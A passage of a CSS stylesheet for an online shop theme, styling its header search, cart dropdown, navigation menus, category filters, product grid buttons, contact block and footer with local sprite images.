	text-shadow: none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#top-links .dropdown-menu a:hover {
	color: #963080;
}
#top .btn-link strong {
	font-size: 14px;font-weight: normal;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
 #top-links .myaccount-menu  a{background:none; padding:2px 10px;}
.dropdown.myaccount.open .dropdown-menu > li > a{padding:3px 10px;}
/* logo */
.header-logo {display: inline-block; width:auto !important;}


/* search */
#search {
	width:100%;
    /*top: 37px;
	   right: 0;
    top: 37px;
    width: 80%;*/
}
.header-search .input-group-btn {
	display: inline-block;
	position: static !important;
	height: 33px;
}
.container .header-search{
	margin: 0 0 7px 34px;
	display: inline-block;
}
#search .input-lg {
	 background: none repeat scroll 0 0 #fff;
    box-shadow: 1px 1px 5px #acacac inset;
    float: left;
    margin: 0;
    padding: 8px 10px;
    width: 225px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	height:auto;	
	vertical-align: middle;
	height: 33px;
}
#search .btn-lg {
	background: none repeat scroll 0 0 #963080;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 8px 16px 7px;
    text-transform: uppercase;
    z-index: 9;
	border:none;
    border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	
	
}
#search  .fa.fa-search{display:none;}
/* cart */
#cart .dropdown-menu table.table-striped img{max-width:none;border:1px solid #ddd; border-left:1px solid #ddd !important;}
header .container .col-sm-3 {
    width: auto;
	float:right;
	padding: 7px 14px 0;
}

/*#cart {top:17px;}*/
#cart .fa.fa-shopping-cart, #column-left .product-block-inner .fa.fa-shopping-cart , .product-block-inner  .button-group .fa.fa-shopping-cart , .product-grid  .fa.fa-shopping-cart{display:none;}
#cart .btn-block{width:auto; box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;padding:0;}
#cart .btn-inverse{background-color:transparent; text-shadow:none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart > .btn {
	font-size: 14px;
	line-height: 20px;
	color: #555;
	float:right;
	top: 4px;
}

#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    clear: both;
    float: left;
}

#cart .shoppingcart{  font-weight: 700;
    line-height: 20px;
    margin: -1px 0 3px;
    text-align: left;
    color: #555;
}
#cart > .btn:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}

#cart .btn-inverse:hover{background-image:none;font-weight: normal; text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart.open > .btn {
	
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu.cart-menu {
	/*background: #eee;*/
	z-index: 1001;
	padding:10px;
}
#cart .dropdown-menu {
	background: none repeat scroll 0 0 #fff;
    border-color: #ccc;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px #ccc;
    clear: both;
    display: none;
    float: right;
  
    
    padding: 8px;
    position: absolute;
    right: 0;
    top: 50px;
    width: 280px;
	z-index:99;
}
.cart-menu table.table-striped tr > td{ padding: 10px 5px;border-top:none; background-color:transparent}
.cart-menu .table-bordered tr>td , .cart-menu .table-bordered {border:none; padding: 4px 5px;}
#cart .text-right > a {margin-right:0 !important;}
#cart .dropdown-menu table.table-striped{border-bottom:1px solid #eee;}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	
	padding: 0;
}


#cart .dropdown-menu table {
margin-bottom: 10px;

clear:both;
}
#cart table.table-striped .btn-danger.btn-xs{background:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;margin: 0;
    padding: 0 0 0 5px;}
#cart table.table-striped .btn-danger.btn-xs .fa.fa-times:before{color:#000;font-size:13px;}

#cart .dropdown-menu li p {
	margin: 0;
	padding-top:0;
}
#cart {	margin-left: 14px;}

.cart-img{
	background:url("../image/megnor/sprite.png") no-repeat scroll 13px -224px #ec6c1e;
	border-radius: 50%;
	color: #ffffff;
	display: block;
	float: left;
	font-size: 11px;
	font-weight: 700;
	height: 52px;
	margin-right: 14px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	width: 52px;
	z-index: 0;
}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group .hidden-xs.hidden-sm.hidden-md ,.productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background: url("../image/megnor/icon_sprite.png") no-repeat scroll 9px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    transition-duration: 0ms;
	transition-duration: 0ms;
	-webkit-transition-duration:0ms;
	-moz-transition-duration: 0ms;
	-ms-transition-duration:0ms;
	-o-transition-duration: 0ms;
    width: 44px;
}


.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{background-position: 9px -167px;}


.button-group button.wishlist_button {
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;


}
.button-group button.wishlist_button:hover{    background-position: 8px -224px;}

.button-group button.compare_button{
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
   height: 38px;
    padding: 5px;
    width: 40px;

}

.button-group button.compare_button:hover{  background-position: 8px -283px;}


.checkout-cart .table-bordered .input-group .form-control{padding:8px 12px;text-align:center}
/* menu */
.nav-inner{display:none;}
.nav-inner-cms {
    background:#999999;
	
}
.header-cms {
    clear: both;
}


.headercms {
    margin: 0 auto;
    position: relative;}
.main-menu{margin:0 auto;background-color:#1f1b20;text-align: center;}

.nav-responsive { display:none;}
.responsive-menu
 {
 	background-color: #313131;
    height: 55px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
.main-menu ul {
	list-style: none;
	 margin: 0 11px;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	display: inline-block;
/*	z-index: 20;*/
	background-color:#1f1b20;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	
	 color: #fff;
    display: block;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    padding: 15px 12px;
    position: relative;
    text-transform: uppercase;
/*    z-index: 6;*/
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #963080;	
}
.main-menu > ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	border:1px solid #ebebeb;
	margin:0;
} 
.responsive-menu .main-navigation{
	 background:#646464;

}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	margin-left:-13px;
	border:1px solid #ebebeb;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
/*.main-menu ul li{border-bottom:1px solid #ebebeb;}*/
.main-navigation ul li.last{border-bottom:none;}
.main-menu > ul > li > ul > ul li {

	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a {	
	padding: 8px;
	color: #696969;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{ color: #cecece;
    display: block;
    padding: 8px 12px;
    white-space: nowrap;}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover    {
	color:#963080;
	
}
.responsive-menu .main-navigation li a:hover{

 background-color: #393939;
    border-left: 5px solid #ffe35f;
    color: #ffffff;
    padding: 8px 7px;
}

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
/*  Home page setting*/
.list-inline .fa.fa-user , .list-inline .fa.fa-heart , .list-inline .fa.fa-share {
    display: none;
}
.product-block .caption p{margin:0 0 5px;}
.product-thumb .caption {
    padding: 0 0 0 10px!important;;
    text-align: left;
}
#content .product-thumb .caption{float:left;}
#content .button-group {
   /* float: left;*/
   /* width: 100%;*/
	opacity:0;
}
.product-block-inner  .button-group {padding-left:10px;}
#content .product-list .button-group{opacity:1;}
#content .productbox-grid .product-block:hover .product-block-inner  .button-group , #content .product-carousel .product-block:hover .product-block-inner  .button-group ,  #content .product-grid .product-thumb:hover .button-group,#content .product-list .product-thumb:hover .button-group{opacity:1; transition: all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;}
.product-thumb .button-group button:hover .fa-heart:before , .product-thumb .button-group button:hover .fa-exchange:before{color:#fe646f;}
.product-layout.product-grid .product-thumb {
    border: 1px solid #eeeeee;
    margin: 0 6px;
    overflow: auto;
    padding: 0;
}
.product-layout.product-grid {margin:15px 0;padding: 0;}
#content h2 , #content h1{
  font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
}
#banner0 > div {
    overflow: hidden;
}

#banner0 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}

#banner0 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
	
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}
#banner1 > div, #banner2 > div, #banner3 > div, #banner1 > div, #banner4 > div, #banner5 > div {
    overflow: hidden;
}
#banner1 {display: inline-block; margin:0 0 25px; vertical-align: top; float: right;}
#banner3 {float: right;margin: 0 0 25px;}
#banner2 {margin:25px 0;float: right;}
#banner4{float:left; margin:0px 0 20px;}
#banner5{float:right;margin:0px 0 20px;}
#carousel-0{clear:both; }
#content #carousel-0 .product-carousel .product-block{margin:0}
#content #carousel-0 .product-carousel .product-block-inner{padding:0;}
.col-sm-9 h3 {
    font-size: 14px;
    font-weight: 600;
}




/* slider banner*/

.slider-banner {
    width: 100%;float:left;
}

.slider-banner .slide{width:25%; float:left;}
.slider-banner .slide a{
	background: none repeat scroll 0 0 #107789;
    cursor: pointer;
    display: block;
    height: 100%;
    transition: background 0.2s ease 0s;
    width: 100%;}

.cms-title {
    border-style: solid;
    border-width: 4px 1px 1px;
    padding: 15px 20px;
    text-align: center;
	border-color:#064857;
}

.text1 {
    color: #ffffff;
    font-family: Arial, archivo narrow;
    font-size: 18px;
}
.text2 {
    color: #ffe35f;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}
.slider-banner .slide:hover .cms-title{border-top:4px solid #ffe35f;}

	
	
	
	
	
/*category page*/
#content .category_list {padding:0;  margin-bottom: 8px;}
#content .category_list ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

#content .category_list li {
    float: left;
    margin: 0 7px 7px 0;
    overflow: auto;
    padding: 0;
    position: relative;
}

#content .category_list ul li a {
    background-color: #f2f0f1;
    display: block;
    padding: 5px 8px;
}
.product-search .category_filter{ background:none;}

.category_filter ,.product-search #content .category_filter{
    background: #f2f0f1;
    border-radius: 0px;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    color: #666666;
    display: inline-block;
    padding: 5px;
    width: 100%; margin-bottom: 10px;
}

.category_filter .btn-list-grid {
    float: left;
    margin: 2px 0 0;
    padding: 0;
    width: auto;

}
.paginationresult {
    clear: both;
    float: left;
    margin: 8px 0 0;
    width: 100%;
}

.pagiantion-right {
    float: right;
    width: auto;
}
.category_filter .sort-by {
    float: left;
    margin: 5px 10px 0 0;
    padding: 0;
    width: auto;
}
.category_filter .text-right.limit-by label , .product-search .category_filter .pagiantion-right .limit-by label{margin:5px 0 0 !important;}

.category_filter .limit-by {margin:0 5px 0 15px; padding:0;  float: left;}
.category_filter .sort-by label{margin:0;}
.category_filter .sort {
	float: left;
	padding: 0;
	width: 182px;
	margin: 1px 0 0;
	height: 24px;
}
.category_filter .limit {
    float: right;
    padding: 0;
    width: 80px;
    margin:0;
	    height: 24px;
}
.pagger .row{margin:0;}

.category_filter #button-search{margin-bottom:15px;}
.btn-list-grid .display{float:left;  margin:0;}
.compare-total {
 display: inline-block;
    margin: 2px 0 0 15px;
}
.col-sm-10.category_description {
	width: 30%;
 	padding: 0 0 15px 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	/**width: 70%;**/
 	float: right;
}
.category_img {
	text-align: center;
 	padding: 0 0 15px 0;
}
.col-sm-3.category_list {
    margin: 0 0 8px;
	padding:0;
}
.btn-list-grid .btn-group .grid{
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 border:none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-list-grid .btn-group .grid:hover,.btn-list-grid .btn-group .grid.active{  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
.btn-list-grid .btn-group .list{
	 box-shadow: none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .btn-group .list:hover , .btn-list-grid .btn-group .list.active {
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}




 .btn-list-grid .display .Grid a {
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	 border:none;
}
.btn-list-grid .display .Grid, .btn-list-grid .display .Grid a:hover {  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
	
	
.btn-list-grid .display .List a{
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .display .List , .btn-list-grid .display .List a:hover{
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}
	
.fa.fa-th-list , .fa.fa-th-large{font-size:24px; color:#646464;}
.affiliate-login .well .form-group > a{  color: #963080;}
.affiliate-login .well .form-group > a:hover{   text-decoration: underline;}
.product-grid .product-block-inner .caption .desc{display:none;}
.category_img .img-thumbnail{border:none;}

#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}

#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#input-voucher, #input-coupon {
    width: auto;
}
#accordion .panel-body .control-label{}

.row.contact-info {
    margin: 0;
    
}
.contact-info .left {
    float: left;
    margin: 20px 0;
    width: 50%;
}
.contact-info .right {
    float: right;
    width: 50%;
	  margin-top: 20px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    float: left;
    width: 100%;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    padding: 3px 0 3px 35px;
}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -232px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info address {
    clear: both;
    display: inline-block;
    float: left;
    margin: 0 0 0 40px;
}
.contact-info .telephone strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info .store-email strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -747px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 30px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .fax strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .open strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -711px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .comment strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -664px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
background: url("../image/megnor/ajax-loader.gif")50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}



@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
	.tm_headerlinkmenu .dropdown-menu-right{ display:none !important;}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
		color: #fff;
	}
	.product-list .product-thumb .caption, .product-list .product-thumb .caption .description, .product-list .product-thumb .button-group {text-align: center;}
	 #content .product-list .product-thumb .caption  , .product-list .btn-wish-compare , .product-list .list-right{float:none; width:100%;}
	.product-list .product-thumb .button-group button{float:none !important; vertical-align:top;}
	.product-list .list-right{border-left:none !important; margin:0 !important; }
	.list-right > div {text-align: center;width: 100%;}
	.product-list .caption{margin-bottom:10px !important;}
	.breadcrumb{padding: 10px 0 !important;}
}
/* content */
#content {
	min-height: 600px;
	  margin-bottom: 20px;
}
.common-home #content {margin-bottom:0;}


/* 1-col layout */
#column-left{
	width:23.5%;
}
#column-right{

	width:23.5%;
}

/* 2-col layout */

.layout-2 #content{ width: 76.5%;}
.layout-2.left-col #content{
    padding-left: 10px;
}
.layout-2.right-col #content{
     padding-right: 10px;
}
/* 3-col layout */

.layout-3 #content{	
    width: 53%;
}
.layout-3 #content .banner {
    width: 49%;
}

.layout-3 #content #banner3 {
    width: 100%;
}

.account-account #content h2{font-size: 14px;font-weight:bold;text-transform:capitalize; font-family: Arial, "Istok Web",sans-serif;}
/* footer */
.content_footer_top h2,.content_footer_bottom h2 ,.content_footer_left h2 ,.content_footer_right h2{margin:0; display:none;}

.footer-top .footer-top-right h2{display:block;}
.home-about-me.container {
    padding: 0;
}
.footer-top {
    background-color: #999999;
}

.home-about-me {
    margin: 0 auto;
/*    width: 1250px;*/
}

.social {
    background-color: #18181a;
    float: left;
    height: 110px;
    text-align: center;
    width: 25%;
}

.social > ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    padding: 42px 10px;
    width:auto;
}

.social ul li{display:inline-block;}

.twitter a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -47px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}

.twitter a:hover {
    background-position: 0 -236px;
}

.rss a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -140px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}
.rss a:hover {
    background-position: 0 -329px;
}
.google-plus a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -93px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 8px;
}
.google-plus a:hover {
    background-position: 0 -281px;
}
.facebook a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    padding: 0 5px;margin: 0 2px !important;
}

.facebook a:hover {
    background-position: 0 -189px;
}
.twitter a, .rss a, .google-plus a, .facebook a {
    margin: 0 8px;
}
.footer-top-right {
    background-color: #5b2a6b;
    float: right;
    height: 110px;
    width: 75%;
}

.tm-about-text {
	float: left;
	padding: 20px;
	width: 75%;
}
.footer-top .home-about-me .footer-top-right .tm-about-text h2 {
    margin-bottom: 5px;
}
.title1 {
    color: #ffffff;
    font-family: arial, "Archivo Narrow",sans-serif;
    font-size: 22px;
    font-weight: bold;
    text-transform: uppercase;
}

.footer-top-right .tm-about-description {
    color: #ffffff;
}
.tm-about-description {
    font-weight: 500;clear:both;
}
.tm-about-description p{margin:0;}
.aboutme-read-more {
	float: right;
	position: relative;
	right: 32px;
	top: 46px;
	width: 12%;
}
.aboutme-read-more a {
    background-color: #ec6c1e;
    color: #ffffff;
    height: 46px;
    padding: 13px 18px;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}

.aboutme-read-more a:hover {
    background-color: #ffffff;
    color: #313131;
    transition-duration: 500ms;
}

.footer-payment {
    margin: 0 auto;
    padding: 10px 0 10px;
	 text-align: center;
}

.payment-block > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.payment-block > ul > li {
    display: inline;
}
.visa a {
    background: url("../image/megnor/payment.png") no-repeat scroll -165px 0 rgba(0, 0, 0, 0);
    padding: 2px 18px;
}

.paypal a {
    background: url("../image/megnor/payment.png") no-repeat scroll -111px 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.discover a {
    background: url("../image/megnor/payment.png") no-repeat scroll -55px -1px rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.mastercard a {
    background: url("../image/megnor/payment.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}





#footer .column ul {
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
#footer h3 {
    color: #313131;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
}
.address {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -528px rgba(0, 0, 0, 0);
    padding-left: 40px;
}
.call-num {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -439px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}
.email {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -484px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}

#footer #contact .icon3 a {
    background:transparent;
    padding-left: 0;
}
#footer #contact {
    border-right: medium none !important;
    float: left;
    width: 260px;
}
footer {
	/*margin-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;*/
	color: #696969;
}
footer hr {
	border-top: none;
	/*border-bottom: 1px solid #666;*/
}
footer a {
	color: #777777;
}

#footer {
    clear: both;
    line-height: 28px;
    min-height: 100px;
    overflow: auto;
    padding: 35px 35px 33px;
     margin-bottom: 2px;
}
/*#footer .column li a {
    background: url("../image/megnor/footer_cat_arrow.jpg") no-repeat scroll 0 5px transparent;
    padding-left: 12px;
}*/
#footer .column .arrow {
	font-size: 7px;
}
#footer .column .arrow:hover {
	color: #963080;
}

#footer .column li:hover a{  background-position: 0 -30px;}
footer a:hover {
	color: #963080;
}
footer h5 {
	color: #5b2a6b;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 19px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
	font-weight:700;
	position:relative;
}
#contact h5 {
	color: #ec6c1e;
}

.copyright-container.container{background-color:#efefef;  padding: 0;}
#bottomfooter {
    clear: both;
    float: left;
    margin: 10px 0 8px;
    text-align: center;
    width: 100%;
}

#bottomfooter > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

#bottomfooter > ul .first {
    padding: 10px 8px 0 0;
}
#bottomfooter > ul > li {
    background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 13px transparent;
    display: inline;
    font-size: 13px;
	 padding: 10px 8px 3px 1px;
}
#bottomfooter > ul > li > a {
 	color: #5b2a6b;
}
#bottomfooter > ul .last {
    background: transparent;
}
.powered {
    clear: both;
    font-size: 13px;
    text-align: center;
}
.row.category_filter.text-right {
    margin: 4px 0 0;
    text-align: right;
}
#button-filter{font-size:14px;}
.category_filter .form-control{ padding:3px 7px !important;}

/* About us*/


.aboutus .image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

.aboutus .image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px transparent;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h1{
font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;

}
#content .about-content{
    margin-bottom: 10px;
    overflow: auto;
}
#footer .column {
    float: left;
    margin-left: 39px;

}

#footer #footer_cms_block {
	 border-right: 1px solid #eeeeee;
    float: left;
    line-height: 23px;
    margin-left: 12px;
    padding-right: 10px;
	width: 210px;
   
}
.tm-about-logo {
    margin-bottom: 5px;
}
.tm-about-logo a img {
    height: 40px;
    width: 160px;
}
#footer .column ul li {
    margin-bottom: 3px;
}
.col-sm-3.column.second ,.col-sm-3.column.third{width:170px; padding:0;     border-right: 1px solid #eeeeee; }
#footer .col-sm-3.column.first{    width: 220px; padding:0;margin-left:12px !important;  margin: 0!important;}
.col-sm-3.column.fourth{width:220px;padding:0;border-right:none !important;}


#collapse-coupon .panel-body label,#collapse-voucher .panel-body label{margin-top:0;}


#collapse-coupon .btn-primary,#collapse-voucher .btn-primary{padding:6px 12px;}



@media (max-width: 992px) {
#footer .column ul {
    display: none;
}
#footer .column ,#footer #contact , #footer #footer_cms_block{
    width: 100% !important;
	margin-left:0;
}
#footer .column{margin-left:0 !important;}
#footer #footer_cms_block {
    border-right: medium none;
    width: 100%;
}
.col-sm-3.column.second, .col-sm-3.column.third{border-right:none;}
#footer #footer_cms_block{margin-bottom:10px;}
#footer{padding: 35px 35px 20px;}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 0 10px ;
	margin:0;
	/*border: 1px solid #ddd;*/
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}
.text-left.show-result{clear:both;padding:0}
.paginationresult .text-right{padding:0}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	/*border: 1px solid #cccccc;*/

